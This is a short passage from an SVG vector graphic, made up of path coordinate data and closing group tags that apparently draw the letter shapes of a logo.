		<path d="M295.9,324.4c-3.7,0-7.4,1.8-11,5.4v73.5c3.6,3.6,7.2,5.4,11,5.4c6.3,0,9.5-5.5,9.5-16.4v-51.5    C305.4,329.9,302.2,324.4,295.9,324.4z"/>
		<path d="M376.9,324.4c-7.3,0-11,5.5-11,16.6v11.2h22V341C387.9,330,384.3,324.4,376.9,324.4z"/>
		<path d="M164,134.4v66.2h24.4v-66.2L218,37h-24.9l-16.6,64.2L159.1,37h-25.9c4.6,13.7,9.9,28.9,15.9,45.7    C156.8,105.1,161.7,122.4,164,134.4z"/>
		<path d="M250.7,202.3c11.2,0,19.9-4.2,25.9-12.5c4.6-6,6.8-15.6,6.8-28.8v-42.7c0-13-2.3-22.5-6.8-28.6    c-6-8.3-14.7-12.5-25.9-12.5c-10.9,0-19.5,4.2-25.6,12.5c-4.6,6-6.8,15.6-6.8,28.6v42.7c0,13,2.3,22.6,6.8,28.8    C231.2,198.2,239.8,202.3,250.7,202.3z M240.2,113.9c0-11.2,3.5-16.9,10.5-16.9c7,0,10.5,5.6,10.5,16.9v51.3    c0,11.4-3.5,17.1-10.5,17.1c-7,0-10.5-5.7-10.5-17.1V113.9z"/>
		<path d="M317.8,202.3c8.1,0,16.5-5,25.2-15.1v13.4h22.2V78.8H343v93c-4.9,7-9.5,10.5-13.9,10.5c-2.9,0-4.6-1.8-5.1-5.4    c-0.2-0.3-0.2-3.2-0.2-8.5V78.8h-22.2V175c0,8.3,0.7,14.4,2,18.3C305.6,199.3,310.4,202.3,317.8,202.3z"/>
	</g>
</g>
</svg>